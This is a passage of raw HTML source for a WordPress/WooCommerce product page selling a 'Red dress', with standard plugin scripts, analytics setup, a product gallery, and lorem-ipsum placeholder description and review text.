var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://puretwistagency.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://puretwistagency.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://puretwistagency.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://puretwistagency.com/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3-wc.10.4.3" id="wc-select2-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-K4ZBB4N" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["puretwistagency.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-K4ZBB4N");
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://puretwistagency.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://puretwistagency.com/wp-json/wp/v2/product/701" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://puretwistagency.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://puretwistagency.com/?p=701' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://puretwistagency.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpuretwistagency.com%2Fproduct%2Fred-dress%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://puretwistagency.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpuretwistagency.com%2Fproduct%2Fred-dress%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.149.1" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.33.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.4.11 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://puretwistagency.com/wp-content/uploads/2022/10/cropped-Logo-01-32x32.png" sizes="32x32" />
<link rel="icon" href="https://puretwistagency.com/wp-content/uploads/2022/10/cropped-Logo-01-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://puretwistagency.com/wp-content/uploads/2022/10/cropped-Logo-01-180x180.png" />
<meta name="msapplication-TileImage" content="https://puretwistagency.com/wp-content/uploads/2022/10/cropped-Logo-01-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
</head>
<body class="wp-singular product-template-default single single-product postid-701 wp-theme-querida theme-querida qode-framework-1.1.3 woocommerce woocommerce-page woocommerce-no-js qodef-qi--no-touch qi-addons-for-elementor-1.9.3 qodef-back-to-top--enabled  qodef-content-grid-1300 qodef-header--standard qodef-header-appearance--sticky qodef-mobile-header--minimal qodef-drop-down-second--full-width qodef-drop-down-second--animate-height querida-core-1.0.1 pure-twist-agency-1.1.1 qodef-header-standard--left qodef-search--fullscreen elementor-default elementor-kit-6" itemscope itemtype="https://schema.org/WebPage">
		<div id="qodef-page-wrapper" class="">
		<header id="qodef-page-header">
		<div id="qodef-page-header-inner" >
		<a itemprop="url" class="qodef-header-logo-link qodef-height--set" href="https://puretwistagency.com/" style="height:100px" rel="home">
	<img fetchpriority="high" width="1773" height="1772" src="https://puretwistagency.com/wp-content/uploads/2022/10/Logo-01.png" class="qodef-header-logo-image qodef--main" alt="logo main" />	<img width="1773" height="1772" src="https://puretwistagency.com/wp-content/uploads/2022/10/Logo-01.png" class="qodef-header-logo-image qodef--dark" alt="logo dark" />	<img width="1773" height="1772" src="https://puretwistagency.com/wp-content/uploads/2022/10/Logo-01.png" class="qodef-header-logo-image qodef--light" alt="logo light" /></a>	<nav class="qodef-header-navigation" role="navigation" aria-label="Top Menu">
		<ul id="qodef-main-navigation-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4581"><a href="https://puretwistagency.com/"><span class="qodef-menu-item-inner"><span class="qodef-menu-item-text">Main Home</span></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4681"><a href="https://puretwistagency.com/portfolio/scrolling-portfolio/"><span class="qodef-menu-item-inner"><span class="qodef-menu-item-text">Scrolling portfolio</span></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4956"><a href="https://puretwistagency.com/our-services/"><span class="qodef-menu-item-inner"><span class="qodef-menu-item-text">Our Services</span></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5139"><a href="https://puretwistagency.com/our-clients/"><span class="qodef-menu-item-inner"><span class="qodef-menu-item-text">Our Clients</span></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4578"><a href="https://puretwistagency.com/our-team/"><span class="qodef-menu-item-inner"><span class="qodef-menu-item-text">Our Team</span></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4572"><a href="https://puretwistagency.com/about-us/"><span class="qodef-menu-item-inner"><span class="qodef-menu-item-text">About Us</span></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4573"><a href="https://puretwistagency.com/get-in-touch/"><span class="qodef-menu-item-inner"><span class="qodef-menu-item-text">Get In Touch</span></span></a></li>
</ul>	</nav>
<div class="qodef-widget-holder">
	<div id="querida_core_side_area_opener-2" class="widget widget_querida_core_side_area_opener qodef-header-widget-area-one" data-area="header-widget-one">			<a itemprop="url" class="qodef-side-area-opener qodef-side-area-opener--predefined"  style="color: #000000;" href="#">
				<span class="qodef-lines"><span class="qodef-line qodef-line-1"></span><span class="qodef-line qodef-line-2"></span><span class="qodef-line qodef-line-3"></span></span>			</a>
			</div></div>
	</div>
	<div class="qodef-header-sticky">
    <div class="qodef-header-sticky-inner ">
		<a itemprop="url" class="qodef-header-logo-link qodef-height--set" href="https://puretwistagency.com/" style="height:100px" rel="home">
	<img loading="lazy" width="1773" height="1772" src="https://puretwistagency.com/wp-content/uploads/2022/10/Logo-01.png" class="qodef-header-logo-image qodef--sticky" alt="logo sticky" /></a>	<nav class="qodef-header-navigation" role="navigation" aria-label="Top Menu">
		<ul id="qodef-sticky-navigation-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4581"><a href="https://puretwistagency.com/"><span class="qodef-menu-item-inner"><span class="qodef-menu-item-text">Main Home</span></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4681"><a href="https://puretwistagency.com/portfolio/scrolling-portfolio/"><span class="qodef-menu-item-inner"><span class="qodef-menu-item-text">Scrolling portfolio</span></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4956"><a href="https://puretwistagency.com/our-services/"><span class="qodef-menu-item-inner"><span class="qodef-menu-item-text">Our Services</span></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5139"><a href="https://puretwistagency.com/our-clients/"><span class="qodef-menu-item-inner"><span class="qodef-menu-item-text">Our Clients</span></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4578"><a href="https://puretwistagency.com/our-team/"><span class="qodef-menu-item-inner"><span class="qodef-menu-item-text">Our Team</span></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4572"><a href="https://puretwistagency.com/about-us/"><span class="qodef-menu-item-inner"><span class="qodef-menu-item-text">About Us</span></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4573"><a href="https://puretwistagency.com/get-in-touch/"><span class="qodef-menu-item-inner"><span class="qodef-menu-item-text">Get In Touch</span></span></a></li>
</ul>	</nav>
        <div class="qodef-widget-holder">
			<div id="querida_core_side_area_opener-3" class="widget widget_querida_core_side_area_opener qodef-sticky-right">			<a itemprop="url" class="qodef-side-area-opener qodef-side-area-opener--predefined"   href="#">
				<span class="qodef-lines"><span class="qodef-line qodef-line-1"></span><span class="qodef-line qodef-line-2"></span><span class="qodef-line qodef-line-3"></span></span>			</a>
			</div>        </div>

		    </div>
</div></header><header id="qodef-page-mobile-header">
		<div id="qodef-page-mobile-header-inner">
		<a itemprop="url" class="qodef-mobile-header-logo-link" href="https://puretwistagency.com/" style="height:40px" rel="home">
	<img loading="lazy" width="512" height="512" src="https://puretwistagency.com/wp-content/uploads/2022/10/cropped-Logo-01.png" class="qodef-header-logo-image qodef--main" alt="logo main" />	<img width="1773" height="1772" src="https://puretwistagency.com/wp-content/uploads/2022/10/Logo-01.png" class="qodef-header-logo-image qodef--dark" alt="logo dark" /><img width="1773" height="1772" src="https://puretwistagency.com/wp-content/uploads/2022/10/Logo-01.png" class="qodef-header-logo-image qodef--light" alt="logo light" /></a>
<a href="javascript:void(0)" class="qodef-fullscreen-menu-opener qodef-fullscreen-menu-opener--predefined">
	<span class="qodef-open-icon">
		<span class="qodef-lines"><span class="qodef-line qodef-line-1"></span><span class="qodef-line qodef-line-2"></span><span class="qodef-line qodef-line-3"></span></span>	</span>
    <span class="qodef-close-icon">
		<span class="qodef-lines"><span class="qodef-line qodef-line-1"></span><span class="qodef-line qodef-line-2"></span><span class="qodef-line qodef-line-3"></span></span>	</span>
</a>	</div>
	</header>		<div id="qodef-page-outer">
			<div class="qodef-page-title qodef-m qodef-title--breadcrumbs qodef-alignment--left qodef-vertical-alignment--header-bottom">
		<div class="qodef-m-inner">
		<div class="qodef-m-content qodef-content-full-width ">
	<div itemprop="breadcrumb" class="qodef-breadcrumbs"><a itemprop="url" class="qodef-breadcrumbs-link" href="https://puretwistagency.com/"><span itemprop="title">Home</span></a><span class="qodef-breadcrumbs-separator"></span><a itemprop="url" class="qodef-breadcrumbs-link" href="https://puretwistagency.com/product-category/uncategorized/"><span itemprop="title">Uncategorized</span></a><span class="qodef-breadcrumbs-separator"></span><span itemprop="title" class="qodef-breadcrumbs-current">Red dress</span></div></div>

	</div>
	</div>			<div id="qodef-page-inner" class="qodef-content-grid">
	<main id="qodef-page-content" class="qodef-grid qodef-layout--template qodef--no-bottom-space "><div class="qodef-grid-inner clear"><div id="qodef-woo-page" class="qodef-grid-item qodef--single qodef-popup--magnific-popup qodef-magnific-popup qodef-popup-gallery">
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-701" class="product type-product post-701 status-publish first instock product_cat-uncategorized product_tag-decor product_tag-home has-post-thumbnail sale shipping-taxable purchasable product-type-simple">

	<div class="qodef-woo-single-inner"><div class="qodef-woo-single-image">
	<span class="qodef-woo-product-mark qodef-woo-onsale">Sale</span>
	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images qodef-position--left qodef-position--left" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://puretwistagency.com/wp-content/uploads/2020/02/shop-img-06-300x300.jpg" data-thumb-alt="a" data-thumb-srcset="https://puretwistagency.com/wp-content/uploads/2020/02/shop-img-06-300x300.jpg 300w, https://puretwistagency.com/wp-content/uploads/2020/02/shop-img-06-100x100.jpg 100w, https://puretwistagency.com/wp-content/uploads/2020/02/shop-img-06-150x150.jpg 150w, https://puretwistagency.com/wp-content/uploads/2020/02/shop-img-06-650x650.jpg 650w"  data-thumb-sizes="(max-width: 300px) 100vw, 300px" class="woocommerce-product-gallery__image"><a href="https://puretwistagency.com/wp-content/uploads/2020/02/shop-img-06.jpg"><img loading="lazy" width="600" height="840" src="https://puretwistagency.com/wp-content/uploads/2020/02/shop-img-06-600x840.jpg" class="wp-post-image" alt="a" data-caption="" data-src="https://puretwistagency.com/wp-content/uploads/2020/02/shop-img-06.jpg" data-large_image="https://puretwistagency.com/wp-content/uploads/2020/02/shop-img-06.jpg" data-large_image_width="800" data-large_image_height="1120" decoding="async" srcset="https://puretwistagency.com/wp-content/uploads/2020/02/shop-img-06-600x840.jpg 600w, https://puretwistagency.com/wp-content/uploads/2020/02/shop-img-06-214x300.jpg 214w, https://puretwistagency.com/wp-content/uploads/2020/02/shop-img-06-731x1024.jpg 731w, https://puretwistagency.com/wp-content/uploads/2020/02/shop-img-06-768x1075.jpg 768w, https://puretwistagency.com/wp-content/uploads/2020/02/shop-img-06.jpg 800w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div class="qodef-woo-thumbnails-wrapper"><div data-thumb="https://puretwistagency.com/wp-content/uploads/2020/02/shop-img-06-gallery-01-300x300.jpg" data-thumb-alt="a" data-thumb-srcset="https://puretwistagency.com/wp-content/uploads/2020/02/shop-img-06-gallery-01-300x300.jpg 300w, https://puretwistagency.com/wp-content/uploads/2020/02/shop-img-06-gallery-01-100x100.jpg 100w, https://puretwistagency.com/wp-content/uploads/2020/02/shop-img-06-gallery-01-150x150.jpg 150w"  data-thumb-sizes="(max-width: 300px) 100vw, 300px" class="woocommerce-product-gallery__image"><a href="https://puretwistagency.com/wp-content/uploads/2020/02/shop-img-06-gallery-01.jpg"><img loading="lazy" width="300" height="300" src="https://puretwistagency.com/wp-content/uploads/2020/02/shop-img-06-gallery-01-300x300.jpg" class="" alt="a" data-caption="" data-src="https://puretwistagency.com/wp-content/uploads/2020/02/shop-img-06-gallery-01.jpg" data-large_image="https://puretwistagency.com/wp-content/uploads/2020/02/shop-img-06-gallery-01.jpg" data-large_image_width="600" data-large_image_height="840" decoding="async" srcset="https://puretwistagency.com/wp-content/uploads/2020/02/shop-img-06-gallery-01-300x300.jpg 300w, https://puretwistagency.com/wp-content/uploads/2020/02/shop-img-06-gallery-01-100x100.jpg 100w, https://puretwistagency.com/wp-content/uploads/2020/02/shop-img-06-gallery-01-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div data-thumb="https://puretwistagency.com/wp-content/uploads/2020/02/shop-img-06-gallery-02-300x300.jpg" data-thumb-alt="a" data-thumb-srcset="https://puretwistagency.com/wp-content/uploads/2020/02/shop-img-06-gallery-02-300x300.jpg 300w, https://puretwistagency.com/wp-content/uploads/2020/02/shop-img-06-gallery-02-100x100.jpg 100w, https://puretwistagency.com/wp-content/uploads/2020/02/shop-img-06-gallery-02-150x150.jpg 150w"  data-thumb-sizes="(max-width: 300px) 100vw, 300px" class="woocommerce-product-gallery__image"><a href="https://puretwistagency.com/wp-content/uploads/2020/02/shop-img-06-gallery-02.jpg"><img loading="lazy" width="300" height="300" src="https://puretwistagency.com/wp-content/uploads/2020/02/shop-img-06-gallery-02-300x300.jpg" class="" alt="a" data-caption="" data-src="https://puretwistagency.com/wp-content/uploads/2020/02/shop-img-06-gallery-02.jpg" data-large_image="https://puretwistagency.com/wp-content/uploads/2020/02/shop-img-06-gallery-02.jpg" data-large_image_width="600" data-large_image_height="840" decoding="async" srcset="https://puretwistagency.com/wp-content/uploads/2020/02/shop-img-06-gallery-02-300x300.jpg 300w, https://puretwistagency.com/wp-content/uploads/2020/02/shop-img-06-gallery-02-100x100.jpg 100w, https://puretwistagency.com/wp-content/uploads/2020/02/shop-img-06-gallery-02-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div data-thumb="https://puretwistagency.com/wp-content/uploads/2020/02/shop-img-06-gallery-03-300x300.jpg" data-thumb-alt="a" data-thumb-srcset="https://puretwistagency.com/wp-content/uploads/2020/02/shop-img-06-gallery-03-300x300.jpg 300w, https://puretwistagency.com/wp-content/uploads/2020/02/shop-img-06-gallery-03-100x100.jpg 100w, https://puretwistagency.com/wp-content/uploads/2020/02/shop-img-06-gallery-03-150x150.jpg 150w"  data-thumb-sizes="(max-width: 300px) 100vw, 300px" class="woocommerce-product-gallery__image"><a href="https://puretwistagency.com/wp-content/uploads/2020/02/shop-img-06-gallery-03.jpg"><img loading="lazy" width="300" height="300" src="https://puretwistagency.com/wp-content/uploads/2020/02/shop-img-06-gallery-03-300x300.jpg" class="" alt="a" data-caption="" data-src="https://puretwistagency.com/wp-content/uploads/2020/02/shop-img-06-gallery-03.jpg" data-large_image="https://puretwistagency.com/wp-content/uploads/2020/02/shop-img-06-gallery-03.jpg" data-large_image_width="600" data-large_image_height="840" decoding="async" srcset="https://puretwistagency.com/wp-content/uploads/2020/02/shop-img-06-gallery-03-300x300.jpg 300w, https://puretwistagency.com/wp-content/uploads/2020/02/shop-img-06-gallery-03-100x100.jpg 100w, https://puretwistagency.com/wp-content/uploads/2020/02/shop-img-06-gallery-03-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div data-thumb="https://puretwistagency.com/wp-content/uploads/2020/02/shop-img-06-gallery-04-300x300.jpg" data-thumb-alt="a" data-thumb-srcset="https://puretwistagency.com/wp-content/uploads/2020/02/shop-img-06-gallery-04-300x300.jpg 300w, https://puretwistagency.com/wp-content/uploads/2020/02/shop-img-06-gallery-04-100x100.jpg 100w, https://puretwistagency.com/wp-content/uploads/2020/02/shop-img-06-gallery-04-150x150.jpg 150w"  data-thumb-sizes="(max-width: 300px) 100vw, 300px" class="woocommerce-product-gallery__image"><a href="https://puretwistagency.com/wp-content/uploads/2020/02/shop-img-06-gallery-04.jpg"><img loading="lazy" width="300" height="300" src="https://puretwistagency.com/wp-content/uploads/2020/02/shop-img-06-gallery-04-300x300.jpg" class="" alt="a" data-caption="" data-src="https://puretwistagency.com/wp-content/uploads/2020/02/shop-img-06-gallery-04.jpg" data-large_image="https://puretwistagency.com/wp-content/uploads/2020/02/shop-img-06-gallery-04.jpg" data-large_image_width="600" data-large_image_height="840" decoding="async" srcset="https://puretwistagency.com/wp-content/uploads/2020/02/shop-img-06-gallery-04-300x300.jpg 300w, https://puretwistagency.com/wp-content/uploads/2020/02/shop-img-06-gallery-04-100x100.jpg 100w, https://puretwistagency.com/wp-content/uploads/2020/02/shop-img-06-gallery-04-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" /></a></div></div>	</div>
</div>
</div>
	<div class="summary entry-summary">
		<h1 class="qodef-woo-product-title product_title entry-title">Red dress</h1><p class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>68.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;68.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>54.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;54.00.</span></p>

	<div class="woocommerce-product-rating">
		<div class="qodef-woo-ratings qodef-m"><div class="qodef-m-inner"><div class="qodef-m-star qodef--initial"><span class="qodef-icon-font-awesome fas fa-star" ></span><span class="qodef-icon-font-awesome fas fa-star" ></span><span class="qodef-icon-font-awesome fas fa-star" ></span><span class="qodef-icon-font-awesome fas fa-star" ></span><span class="qodef-icon-font-awesome fas fa-star" ></span></div><div class="qodef-m-star qodef--active" style="width:100%"><span class="qodef-icon-font-awesome far fa-star" ></span><span class="qodef-icon-font-awesome far fa-star" ></span><span class="qodef-icon-font-awesome far fa-star" ></span><span class="qodef-icon-font-awesome far fa-star" ></span><span class="qodef-icon-font-awesome far fa-star" ></span></div></div></div>								<a href="#reviews" class="woocommerce-review-link" rel="nofollow">(<span class="count">1</span> customer review)</a>
						</div>

<div class="woocommerce-product-details__short-description">
	<p>Aliquam lorem ante, dapibus in, viverra quis, feugiat a, tellus. Phasellus viverra nulla ut metus varius laoreet. Quisque rutrum. Aenean nisi et imperdiet. Etiam ultricies nisi vel augue.</p>
</div>

	
	<form class="cart" action="https://puretwistagency.com/product/red-dress/" method="post" enctype='multipart/form-data'>
		
			<div class="qodef-quantity-buttons quantity">
				<label class="screen-reader-text" for="quantity_697607887459c">Red dress quantity</label>
		<span class="qodef-quantity-minus">-</span>
		<input
			type="text"
			id="quantity_697607887459c"
			class="input-text qty text qodef-quantity-input"
			data-step="1"
			data-min="1"
			data-max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric" />
		<span class="qodef-quantity-plus">+</span>
			</div>
	
		<button type="submit" name="add-to-cart" value="701" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
<div class="product_meta">
	
		
			<span class="sku_wrapper">
			<span class="qodef-woo-meta-label">SKU:</span>
			<span class="sku qodef-woo-meta-value">6</span>
		</span>
	
	
	<span class="posted_in"><span class="qodef-woo-meta-label">Category:</span><span class="qodef-woo-meta-value"><a href="https://puretwistagency.com/product-category/uncategorized/" rel="tag">Uncategorized</a></span></span>
	<span class="tagged_as"><span class="qodef-woo-meta-label">Tags:</span><span class="qodef-woo-meta-value"><a href="https://puretwistagency.com/product-tag/decor/" rel="tag">Decor</a>, <a href="https://puretwistagency.com/product-tag/home/" rel="tag">Home</a></span></span>
	
</div>
	</div>

	</div>
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li role="presentation" class="additional_information_tab" id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
						Additional information					</a>
				</li>
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Reviews (1)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<p>Lorem ipsum dolor sit amet, consectetuer adipiscing elit. Aenean commodo ligula eget dolor. Aenean massa. Cum sociis Theme natoque penatibus et magnis dis parturient montes, nascetur ridiculus mus. Curabitur ullamcorper ultricies nisi. Nam eget dui. Etiam rhoncus. Maecenas tempus, tellus eget condimentum rhoncus, sem quam semper libero, sit amet adipiscing.</p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Additional information</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">Weight</th>
			<td class="woocommerce-product-attributes-item__value">10 kg</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--dimensions">
			<th class="woocommerce-product-attributes-item__label" scope="row">Dimensions</th>
			<td class="woocommerce-product-attributes-item__value">2 &times; 3 &times; 4 cm</td>
		</tr>
	</table>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			1 review for <span>Red dress</span>		</h2>

					<ol class="commentlist">
				<li class="review even thread-even depth-1" id="li-comment-16">

	<div id="comment-16" class="comment_container">

		<img alt='' src='https://secure.gravatar.com/avatar/a129adedfa58d86e031487a69abe720776e07b9e30b23febf43bce4810abe262?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a129adedfa58d86e031487a69abe720776e07b9e30b23febf43bce4810abe262?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/>
		<div class="comment-text">

			<div class="qodef-woo-ratings qodef-m"><div class="qodef-m-inner"><div class="qodef-m-star qodef--initial"><span class="qodef-icon-font-awesome fas fa-star" ></span><span class="qodef-icon-font-awesome fas fa-star" ></span><span class="qodef-icon-font-awesome fas fa-star" ></span><span class="qodef-icon-font-awesome fas fa-star" ></span><span class="qodef-icon-font-awesome fas fa-star" ></span></div><div class="qodef-m-star qodef--active" style="width:100%"><span class="qodef-icon-font-awesome far fa-star" ></span><span class="qodef-icon-font-awesome far fa-star" ></span><span class="qodef-icon-font-awesome far fa-star" ></span><span class="qodef-icon-font-awesome far fa-star" ></span><span class="qodef-icon-font-awesome far fa-star" ></span></div></div></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Karen Flores </strong>
				<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2020-03-20T11:32:03+00:00">March 20, 2020</time>
	</p>

	<div class="description"><p>Aliquam lorem ante, dapibus in, viverra quis, feugiat a, tellus. Phasellus viverra nulla ut metus varius laoreet. Quisque rutrum. Aenean nisi et imperdiet. Etiam ultricies nisi vel augue.</p>
</div>
		</div>
	</div>
</li><!-- #comment-## -->
			</ol>

						</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
